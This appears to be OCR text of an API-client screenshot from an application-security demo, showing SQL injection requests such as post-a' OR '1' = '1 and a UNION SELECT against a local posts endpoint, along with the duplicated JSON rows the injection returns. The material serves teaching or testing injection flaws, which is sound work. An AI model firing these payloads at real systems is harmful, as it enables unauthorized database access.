 appsec – posts/post-a' OR '1' = '1
appsec
GET http://localhost/posts/post-a' OR '1' = '1 Send
200 TIME 4.78 ms SIZE 649 B Just Now
No Environment Cookies
Filter
appsec
appsec-validation
appsec-validation-injection-sql
GET posts/post-a
GET posts/post-a' OR '1' = '1
GET posts/post-a' UNION SELECT id, ...
appsec-validation-redirect
POST logout
Body Auth Query Header 1 Docs
Select a body type from above
Preview Header 3 Cookie Timeline
23 "title": "Post B",
24 "description": "Description B"
25 },
26 {
27 "id": 2,
28 "slug": "post-b",
29 "title": "Post B",
30 "description": "Description B"
31 },
32 {
33 "id": 2,
34 "slug": "post-b",
35 "title": "Post B",
36 "description": "Description B"
37 },
38 {
39 "id": 3,
40 "slug": "post-c",
41 "title": "Post C",
42 "description": "Description C"
43 },
44 {
45 "id": 3,
46 "slug": "post-c",
47 "title": "Post C",
48 "description": "Description C"
49 },
50 {
51 "id": 3,
52 "slug": "post-c",
53 "title": "Post C",
54 "description": "Description C"
55 }
56 ]
$.store.books[*].author